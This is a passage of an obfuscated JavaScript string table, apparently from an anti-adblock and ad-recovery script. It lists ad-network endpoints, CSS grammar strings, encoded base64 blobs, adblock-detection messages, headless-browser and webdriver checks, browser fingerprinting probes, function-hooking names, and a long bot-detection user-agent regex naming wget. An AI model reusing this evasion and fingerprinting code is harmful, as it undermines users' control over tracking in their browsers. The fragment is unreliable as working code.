nktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text','hotjar.com','[restore-rejections]\x20restoreDeferredRejections__adblock','as_apply','.setTargetingForGPTAsync','shardingIndex','getSizes','exclusionRules','cache_isbot','fromSetString','substringToPos','https://btlr.sharethrough.com/universal/v1','contain|none|auto','getElementsByClassName','fromSourceMap','from','Failed\x20to\x20detect\x20gpt\x20fetch','<\x27left\x27>','cancelAnimationFrame','_asClickListeners','Hex\x20digit\x20or\x20question\x20mark\x20is\x20expected','https://hb.minutemedia-prebid.com/hb-mm-multi','khz','rotateY(\x20[<angle>|<zero>]\x20)','/bq/','includes','Hyphen\x20minus','meta[name=\x22','https://consent.northantstelegraph.co.uk','light|dark|<integer\x20[0,∞]>','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]','/pagead/drt/ui','bricks-co.com','spawn','normal|[light|dark|<custom-ident>]+&&only?','gpt-highfivve','-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body','Condition','comma-token','<line-width>','gumgum.com','<absolute-size>|<relative-size>|<length-percentage>','Element_id','cust_params','<number-one-or-greater>','Window_requestIdleCallback','gigacalculator.com','errorTrace','inherit','rhino','transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen','image-set(\x20<image-set-option>#\x20)','<position>','gpt-clickio','HTMLTemplateElement','\x20or\x20hex\x20digit','auto|smooth','__sa_','NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==','intervalId','ins','brandmetrics.com','opacity','auto|none|<dashed-ident>|<scroll()>|<view()>','<number-percentage>{1,4}\x20fill?','https://mp.4dex.io/prebid','Blocked\x20interstial\x20slot\x20define:','Parentheses','\x27:\x27\x20<ident-token>|\x27:\x27\x20<function-token>\x20<any-value>\x20\x27)\x27','\x22<\x22,\x20\x22>\x22,\x20\x22=\x22\x20or\x20\x22)\x22','Wrong\x20value\x20`','osano_','blur(\x20<length>\x20)','target-counter(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<counter-style>?\x20)','kobe-journal.com','vendor','<frequency>|<percentage>','innovid.com','repeat|stretch|round','<\x27align-self\x27>\x20<\x27justify-self\x27>?','<color>+|none','pb_','auto|optimizeSpeed|crispEdges|geometricPrecision','cdn.adapex.io','map','freestar','child|young|old','clearTimeout','urlGenerate','land','richaudience.com','<font-stretch-absolute>{1,2}','translateZ(\x20<length>\x20)','Spaces','marphezis.com','port2','cdn-exchange.toastoven.net','safeframe.googlesyndication.com','none|strict|content|[[size||inline-size]||layout||style||paint]','Document_getElementById','asin(\x20<calc-sum>\x20)','document.documentElement.getAttributeNames\x20is\x20not\x20a\x20function','Unknown\x20field\x20`','_file','ADM\x20(','tan(\x20<calc-sum>\x20)','allow-scripts','Object','rhombusads.com','srcdoc','data-sdk','protocol','simpli.fi','MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1','writable','__webdriver_evaluate','peek','ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp','CAN_content','<single-animation-composition>#','consumeNumber','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20acceptable\x20ads\x20target\x20','<!DOCTYPE\x20html>','auto|grayscale','HTMLTableCellElement','Expected\x20','Blocked\x20prebid\x20request\x20for\x20','<\x27flex-basis\x27>','svmin','is_brave','navigator.plugins\x20is\x20undefined','documentElement','isBrave','normal|sub|super','<body','unknown','<length>|auto','gwd-','normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]','gpt-nextmillennium','<single-animation-play-state>#','\x20is\x20blocked.','isPropagationStoppedImmediate','stackadapt.com','HTML','action','shouldPageviewOnUrlChange','consumeFunctionName','[\x27~\x27|\x27|\x27|\x27^\x27|\x27$\x27|\x27*\x27]?\x20\x27=\x27','auto|optimizeSpeed|optimizeLegibility|geometricPrecision','https://c.html-load.com','HTMLElement_title','none|mandatory|proximity','adDiv',';\x20Max-Age=','Matching\x20for\x20a\x20tree\x20with\x20var()\x20is\x20not\x20supported','[normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]]#','__isProxy','<ns-prefix>?\x20<ident-token>','div[aria-label=\x22Ads\x22]','<compound-selector>#','[<type-selector>?\x20<subclass-selector>*]!','uidapi.com','interstitial','/filter-fingerprint','bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw','[auto|<integer>]{1,3}','<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>','delete','start|end|center|justify|distribute','Terminate\x20-\x20IVT\x20blocked','even','padding|border','\x20is\x20expected','chained|none','analytics','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','MSG_SYN','translate3d(\x20<length-percentage>\x20,\x20<length-percentage>\x20,\x20<length>\x20)','webdriverio','</script><script\x20src=\x22','webDriver','isActive','isAdBlockerDetected','closed','_sourcesContents','matchStack','window.external.toString\x20is\x20not\x20a\x20function','slimerjs','<\x27list-style-type\x27>||<\x27list-style-position\x27>||<\x27list-style-image\x27>','[data-ad-name]','HTMLSourceElement_srcset','cmVzZXJ2ZWQy','cdn.iubenda.com','HTMLVideoElement_src','tpdads.com','<symbol>\x20<symbol>?','boredpanda.com','walkContext','as-check-script-blocked-ready','<paint>','EventTarget_removeEventListener','campaignId','auto|none|text|all','doubleclick.net','appendData','getOutOfPage','location','doubleverify.com','ads-twitter.com','s.amazon-adsystem.com','whatcardev.haymarket.com','__webdriver_unwrapped','XXX','<family-name>#','[<integer\x20[0,∞]>\x20<absolute-color-base>]#','structure','original.line\x20and\x20original.column\x20are\x20not\x20numbers\x20--\x20you\x20probably\x20meant\x20to\x20omit\x20the\x20original\x20mapping\x20entirely\x20and\x20only\x20map\x20the\x20generated\x20position.\x20If\x20so,\x20pass\x20null\x20for\x20the\x20original\x20mapping\x20instead\x20of\x20an\x20object\x20with\x20empty\x20or\x20null\x20values.','auto||<ratio>','acceptableAdsBait','cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==','<number-zero-one>','responseXML','checkAtruleDescriptorName','s2s.t13.io','adjust.com','normal|allow-discrete','Attribute\x20selector\x20(=,\x20~=,\x20^=,\x20$=,\x20*=,\x20|=)\x20is\x20expected','getElementsByTagName','[<length-percentage>|left|center|right]#','flat|preserve-3d','https://ib.adnxs.com/ut/v3/prebid','doctype','warn','auto|after','[[auto|<length-percentage>]{1,2}]#','bored_panda_script_block_check','target','userLanguage','do69ll745l27z.cloudfront.net','VENDOR','ivt','general-enclosed','(\x20[<mf-plain>|<mf-boolean>|<mf-range>]\x20)','@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.','set','iframe','polarbyte','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20request\x20block.\x20','https://bidder.criteo.com/cdb','<media-query>#','$1\x20\x20\x20','<mask-layer>#','omid_message_method','\x27progid:\x27\x20[<ident-token>\x20\x27.\x27]*\x20[<ident-token>|<function-token>\x20<any-value>?\x20)]','Terminate\x20-\x20bot\x20detected','android','units','initLogMessageHandler','JlhEX1FPaE1ybHRwUjFjNHpHClk=','data-meta','html','History_replaceState','adthrive','Expected\x20more\x20digits\x20in\x20base\x2064\x20VLQ\x20value.','stpd.cloud','FeatureFunction','<\x27margin-right\x27>','sussexexpress.co.uk','NestingSelector','<\x27border-style\x27>','Invalid\x20reserved\x20state:\x20','classList','decodeURIComponent','logs','<complex-real-selector-list>','space-between|space-around|space-evenly|stretch','normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]|legacy|legacy&&[left|right|center]','http://api.dable.io/widgets/','<ray()>|<url>|<basic-shape>','INTERSTITIAL','NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==','getArg','Parse\x20error:\x20','[class^=\x22div-gpt-ad\x22]','https://imasdk.googleapis.com','<color>\x20<color-stop-length>?','Zm1qeA==','left','[[<\x27font-style\x27>||<font-variant-css2>||<\x27font-weight\x27>||<font-width-css3>]?\x20<\x27font-size\x27>\x20[/\x20<\x27line-height\x27>]?\x20<\x27font-family\x27>#]|<system-family-name>|<-non-standard-font>','91d63f52','pop','none|all','node','<complex-real-selector>#','cookieless-data.com','_as_injected_functions','[normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>]#','MatchOnce','originalPositionFor','<declaration-value>?','Text','c3ZtbQ==','HTMLAnchorElement_port','sidead','rlcdn.com','EOF-token','gpt-publisher','HTMLMediaElement_src','html[class^=\x22img_\x22][amp4ads=\x22\x22][i-amphtml-layout=\x22\x22][i-amphtml-no-boilerplate=\x22\x22][amp-version=\x222502032353000\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://content-loader.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://html-load.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://07c225f3.online/content\x22]','reference','[id*=\x22','}-token','defineProperty','cqh','divId','expression','padding-box|content-box','<\x27border-top-left-radius\x27>','selectorList','abs(\x20<calc-sum>\x20)','selenium-evaluate','matrix(\x20<number>#{6}\x20)','https://t.html-load.com','syntax','-apple-system|BlinkMacSystemFont','_isTcfNeeded','Element_ariaLabel','call','readSequence','HTMLAnchorElement_ping','open-quote|close-quote|no-open-quote|no-close-quote','yellowblue.io','setHTMLUnsafe','encodeId','www.google.com','esp.rtbhouse.com','snapInterval(\x20<length-percentage>\x20,\x20<length-percentage>\x20)|snapList(\x20<length-percentage>#\x20)','/ssvast_track/v2','el.quizlet.com','/pcs/activeview?','http://127.0.0.1','max','socdm.com','svi','fetch','domain\x20switch:\x20ignore','aXJycg==','decorate','none|[<number>|<percentage>]{1,3}','lookupNonWSType','text-ads','https://content-loader.com','CSSStyleSheet','Too\x20many\x20question\x20marks','`\x20structure\x20definition','navigator.webdriver\x20is\x20undefined','<custom-ident>\x20:\x20<integer>+\x20;','parseAtrulePrelude','[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]|[center|[left|right]\x20<length-percentage>?]&&[center|[top|bottom]\x20<length-percentage>?]]','<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>','auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit','[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+','substring','(E2)\x20Invalid\x20protect\x20url:\x20','leader(\x20<leader-type>\x20)','as_domain','__gpp\x20not\x20found\x20within\x20timeout','descriptors','HTMLSourceElement_src','string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%','[object\x20Reflect]','gpt-adshield','<!--','SyntaxError','sandbox','[<\x27animation-range-start\x27>\x20<\x27animation-range-end\x27>?]#','content|fixed','auto-add|add(\x20<integer>\x20)|<integer>','[AdBlockDetector]\x20Cosmetic\x20adblock\x20detected','agkn.com','nextCharCode','xhr','[<counter-name>\x20<integer>?|<reversed-counter-name>\x20<integer>?]+|none','data-src','auto|none|preserve-parent-color','getBidResponses','QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl','Navigator','https://c.amazon-adsystem.com/aax2/apstag.js','scanWord','Delim\x20\x22','ZndiaA==','\x20used\x20missed\x20syntax\x20definition\x20','SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB','configIndex','navigator.connection\x20is\x20undefined','Profile','skewX(\x20[<angle>|<zero>]\x20)','[<family-name>|<generic-family>]#','code','scroll-position|contents|<custom-ident>','normal|always','adwallpaper','auto|inter-character|inter-word|none','start|middle|end','none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>','<\x27margin-left\x27>{1,2}','eWJmcQ==','outerWidth','navigator.appVersion\x20is\x20undefined','translate(\x20<length-percentage>\x20,\x20<length-percentage>?\x20)',';\x20Priority=Medium','url(\x20<string>\x20<url-modifier>*\x20)|<url-token>','fastclick.net','northantstelegraph.co.uk','class\x20extends\x20self.XMLHttpRequest','<\x27pause-before\x27>\x20<\x27pause-after\x27>?','recovery','\x22inventories\x22','symbol','querySelectorAll','HTMLElement','SYN','baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>','some','blockIVT','Jmo8UkRzW1c+YnVrTWBjPzEpCWw=','script_block_check','getAttributeKeys','getOwnPropertyDescriptor','49140fxQbnr','servenobid.com','is_admiral_adwall_rendered','custom','webkitTemporaryStorage','baseURI','appendScriptElementAsync','origin','Terminate\x20-\x20profile\x20not\x20found','DocumentFragment','pipeThrough','Failed\x20to\x20detect\x20bot','none|[fill|fill-opacity|stroke|stroke-opacity]#','unsafe|safe','Timed\x20out\x20waiting\x20for\x20consent\x20readiness','<box>|border|text','eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl','decorator','return\x20this','longestMatch','<counter-style>|<string>|none','fullscreen','<script>','var(\x20<custom-property-name>\x20,\x20<declaration-value>?\x20)','http://localhost','Element_setAttribute','[<\x27view-timeline-name\x27>\x20<\x27view-timeline-axis\x27>?]#','yieldlove-ad-serving.net','default','throwError','KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB','reserved2Output','NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==','/translator','no\x20purpose\x201\x20consent','<html><head></head><body></body></html>','phantomjs','https://qa.ad-shield.io','findDeclarationValueFragments','HTMLAnchorElement_hostname','https://ap.lijit.com/rtb/bid','CDC-token','eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2','HTMLAnchorElement_host','findLast','hash-token','gptFetch','googletag\x20cmd\x20unshift\x20failed\x20:\x20','webkitSpeechGrammar','327AuYjJu','Bad\x20syntax','dvmax','`\x20for\x20','[<angle>|<side-or-corner>]?\x20,\x20<color-stop-list>','safe','serif|sans-serif|cursive|fantasy|monospace','<line-style>','getContext','wdioElectron','onload','isEncodedId','autoRecovery','createSession','iionads.com','windowSize','turn','runBoredpandaMonitor\x20error','removeItem','Integer\x20is\x20expected','consumeUntilSemicolonIncluded','getWindowId','<number>|<angle>','none|<image>|<mask-source>','Selector\x20is\x20expected','powerad.ai',';\x20Secure','attributionsrc=','HTMLLinkElement','walk','gacraft.jp','knowt.com','\x20\x20\x20\x20','Destroying\x20interstitial\x20slots\x20:\x20','headers','__selenium_evaluate','defineSlot','mimeTypes','bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==','navigator','<number\x20[0,∞]>\x20[/\x20<number\x20[0,∞]>]?','file','title\x20(english\x20only)','image(\x20<image-tags>?\x20[<image-src>?\x20,\x20<color>?]!\x20)','ar-yahoo-v1','isGecko','exportSnapshot','Identifier,\x20string\x20or\x20comma\x20is\x20expected','base','YmphM3prZnZxbHRndTVzdzY3OG4=','em5iZw==','adsrvr.org','timesofindia.indiatimes.com','data-stndz-hidden','htlb.casalemedia.com','bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/','Identifier\x20\x22','crypto.getRandomValues()\x20not\x20supported.\x20See\x20https://github.com/uuidjs/uuid#getrandomvalues-not-supported','//#\x20sourceURL=mediation.js','<geometry-box>#','none|repeat(\x20<length-percentage>\x20)','forEach','nhn','dotomi.com','CanvasCaptureMediaStream','geniee','auto|<length>','<\x27border-top-width\x27>||<\x27border-top-style\x27>||<color>','normal|[<number>\x20<integer>?]','self','input','HTMLImageElement_srcset','auto|none|enabled|disabled','<feature-value-block>+','connectid.analytics.yahoo.com','repeat','img','auto|all|none','<\x27border-bottom-left-radius\x27>','url-token','tokenType','createItem','[<linear-color-stop>\x20[,\x20<linear-color-hint>]?]#\x20,\x20<linear-color-stop>','https://html-load.com','givt_detected','ad.gt','text-ad','replaceSync','em1wYw==','normal|[<string>\x20<number>]#','okNetworkStatusCodes','instance','DOMParser','repeating-linear-gradient(\x20[<angle>|to\x20<side-or-corner>]?\x20,\x20<color-stop-list>\x20)','$chrome_asyncScriptInfo','tokenize','not\x20<media-in-parens>','<generic>','isPropagationStopped','-moz-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','x:\x20','<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>','HTMLElement_innerText','scorecardresearch.com','[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>','Event','botd\x20timeout','wechat','HTMLElement_style','_as_prehooked_functions','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz','dotted|solid|space|<string>','(\x20<media-condition>\x20)|<media-feature>|<general-enclosed>','auto|sRGB|linearRGB','min','isTargetUrl','naver','WebGLRenderingContext.getParameter\x20is\x20not\x20a\x20function','Class\x20extends\x20value\x20','path(\x20[<fill-rule>\x20,]?\x20<string>\x20)','auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','stopPropagation','domains','-moz-calc(','<\x27min-inline-size\x27>','(-token','marker-end','<symbol>','confirm','any','random','pub_300x250m','adtelligent.com','gpt-adingo','false|true','[<box>|border|padding|content]#','redirected','psts','no-limit|<integer>','sort','the-ozone-project.com','HTMLAnchorElement_attributionSrc','features','bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==','originalColumn','randomize','\x22></script>','line','gpt-andbeyond','<complex-selector-list>','create','Worker','microad.net','matrix3d(\x20<number>#{16}\x20)','ads.blogherads.com','adSlot','@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom','/widgets.html','!term','gpt','randomUUID','none|circle|disc|square','checkStructure','aditude.io','[pack|next]||[definite-first|ordered]','<\x27inset-inline-end\x27>','Google','appendList','publisherId','getFirstListNode','_serializeMappings','skip-node','<track-size>+','[restore-rejections]\x20handleQueued\x20fetch','about:','DisallowEmpty','<\x27flex-shrink\x27>','atob','w2g','bmxvYw==','parseWithFallback','securepubads.g.doubleclick.net','isAbsolute','from(\x20<color>\x20)|color-stop(\x20[<number-zero-one>|<percentage>]\x20,\x20<color>\x20)|to(\x20<color>\x20)','mimeTypesConsistent','[diagonal-fractions|stacked-fractions]','true','sparteo.com','botd','abs','XMLHttpRequest_responseText','gpt-adsinteractive','option\x20domain\x20is\x20invalid','prelude','sendBeacon','plainchicken.com','content-box|padding-box|border-box','gw.geoedge.be','scaleY(\x20[<number>|<percentage>]\x20)','__rgst_cb','<media-not>|<media-and>|<media-in-parens>','_sorted','<\x27position-try-order\x27>?\x20<\x27position-try-fallbacks\x27>','<length>||<color>','[<length-percentage>|top|center|bottom]#','ads','O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a','__as_xhr_processed','_names','start\x20prebid\x20request\x20bidsBackHandler\x20for\x20','prependData','GeneralEnclosed','leboncoin.fr','<mf-plain>|<mf-boolean>|<mf-range>','domcontentloaded','__esModule','[<line-names>?\x20[<track-size>|<track-repeat>]]+\x20<line-names>?','block|inline|run-in','stndz-','<ident>|<function-token>\x20<any-value>\x20)','`\x20in\x20`','exports','start|center|space-between|space-around','read','[auto|alphabetic|hanging|ideographic]','parentElement','trim','fGAJJ1JxajZDTldIXUk4c3g3dTNm','reversed(\x20<counter-name>\x20)','__webdriver_script_fn','declaration','document','normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps','ittpx-asia.eskimi.com','css','onetrust.com','[AdBlockDetector]\x20acceptable\x20ads\x20check\x20target\x20','yieldlab.net','display','rng','cmpStr','original','clickiocdn.com','#as_domain','M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=','searchParams','jkl','element\x20out\x20of\x20viewable\x20window','log.pinterest.com','<\x27margin-top\x27>','meta[http-equiv=\x22Content-Security-Policy\x22]','A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger','w\x20=\x20window.parent.parent;','placeholder-slot','gpt-interworks','basename','form','Url','adm','smartyads.com','coupang','container','HTMLTableElement','perspective(\x20[<length\x20[0,∞]>|none]\x20)','Terminate\x20-\x20not\x20active','fields','a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==','ep2.adtrafficquality.google','eventStatus','none|[<\x27flex-grow\x27>\x20<\x27flex-shrink\x27>?||<\x27flex-basis\x27>]','window.top._df.t','PerformanceEntry_name','matchProperty','response','not-','none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position','adshield','display\x20none','<grid-line>\x20[/\x20<grid-line>]?','auto|normal|none','<compound-selector>\x20[<combinator>?\x20<compound-selector>]*','Unknown\x20node\x20type:\x20','resolvedOptions','onWhiteSpace','args','Wrong\x20node\x20type\x20`','lineItemId','[<length-percentage>|<number>|auto]{1,4}','[<length>|<percentage>|auto]{1,4}','M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi','requestAnimationFrame','\x22\x20is\x20not\x20in\x20the\x20set.','edgios','themoneytizer.com','\x22></script></head><body></body></html>','!important','https://img-load.com','Group','add|subtract|intersect|exclude','slotElementId','mgid.com','dispatchEvent','window.external\x20is\x20undefined','medium','from-image|<angle>|[<angle>?\x20flip]','Apple','command','})()','<wq-name>|<ns-prefix>?\x20\x27*\x27','none|[weight||style||small-caps||position]','smadex.com','HTMLLinkElement_rel','visualViewport','<\x27right\x27>','adClosed','teads','none|both|horizontal|vertical|block|inline','/negotiate/script-set-value','handleEvent','programme.tv','*[id]','DocumentFragment_querySelectorAll','minutemedia','[<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#','unprotect','NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx','height','Node_textContent','and','content_ad','<\x27border-top-color\x27>','SyntaxMatchError','none|<image>','[<url>|<gradient>|none]\x20[<length-percentage>{4}\x20<-webkit-mask-box-repeat>{2}]?','requestBids','windowExternal','<length>{1,2}','cmVzZXJ2ZWQySW5wdXQ=','googletag','Failed\x20to\x20decode\x20protect-id:\x20id\x20is\x20empty','className','checkAtruleName','<media-condition>|[not|only]?\x20<media-type>\x20[and\x20<media-condition-without-or>]?','releaseEvents','ac-','allowRunInIframe','__as_is_xhr_loading','.get','\x0a--','pw-','adContainer','link','right','hashchange','XMLHttpRequest_send','Hex\x20digit\x20is\x20expected','lch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','[normal|<length-percentage>|<timeline-range-name>\x20<length-percentage>?]#','normal|<length-percentage>','.workers.dev','bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==','238iOvJwv','setSourceContent','deg','messageId','prev_scp','always|auto|avoid','\x20iterations','SYN_URG','readable','Semicolon\x20or\x20block\x20is\x20expected','ops','auto|<svg-length>','<grid-line>','stylesheetUrlsToLoadBeforeHooking','[<geometry-box>|no-clip]#','<integer>|auto','CSSStyleDeclaration_setProperty','script-src-elem','addAtrule_','declarators','()\x20=>\x20version','<counter-style-name>','c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==','productSub','none|zoom','eatIdent',',\x20scrollY:\x20','<\x27align-items\x27>\x20<\x27justify-items\x27>?','print','HTMLIFrameElement_name','toUTCString','\x20daum[\x20/]|\x20deusu/|\x20yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<!\x20(?:channel/|google/))google(?!(app|/google|\x20pixel))|(?<!\x20cu)bots?(?:\x5cb|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\x5cw-]+\x5c.|\x5c(\x5c)|\x5c.com\x5cb|\x5cbtime/|^<|^[\x5cw\x20\x5c.\x5c-\x5c(?:\x5c):]+(?:/v?\x5cd+(?:\x5c.\x5cd+)?(?:\x5c.\x5cd{1,10})*?)?(?:,|$)|^[^\x20]{50,}$|^\x5cd+\x5cb|^\x5cw*search\x5cb|^\x5cw+/[\x5cw\x5c(\x5c)]*$|^active|^ad\x20muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[\x20/]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\x5cd|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft\x20bits|^movabletype|^mozilla/5\x5c.0\x5cs[a-z\x5c.-]+$|^mozilla/\x5cd\x5c.\x5cd\x20\x5c(compatible;?\x5c)$|^mozilla/\x5cd\x5c.\x5cd\x20\x5cw*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space\x20bison|^svn|^swcd\x20|^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu\x20link\x20sleuth|^yahoo|^yandex|^zdm/\x5cd|^zoom\x20marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask\x20jeeves/teoma|bit\x5c.ly/|bluecoat\x20drtr|browsex|burpcollaborator|capture|catch|check\x5cb|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot\x20marketing\x20grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\x5c.ru/|manager|measure|neustar\x20wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[\x20/]\x5cd|reputation|resolver|retriever|rexx;|rigor|rss\x5cb|scanner\x5c.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab','last_bfa_at','Exception\x20occurred\x20in\x20proxy\x20property\x20set\x20','matcher','https://consent.programme.tv','rlh','rfihub.com','BotdError','def','MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==','[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?\x20<auto-repeat>\x20[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?','[getDecodedLocation]\x20failed\x20to\x20find\x20decoded\x20location','<transition-behavior-value>#','replace|add|accumulate','HTMLImageElement','blockAdUnitPath','rch','RegExp_exec','cachedResultIsInAdIframe','beforeunload','programme-tv.net','[<length-percentage>|left|center|right]\x20[<length-percentage>|top|center|bottom]?','selector(\x20<complex-selector>\x20)','first-id.fr','defineOutOfPageSlot','edinburghnews.scotsman.com','Element_tagName','media-amazon.com','intersectionRatio','XMLHttpRequest_responseType','copyScriptElement','head','N3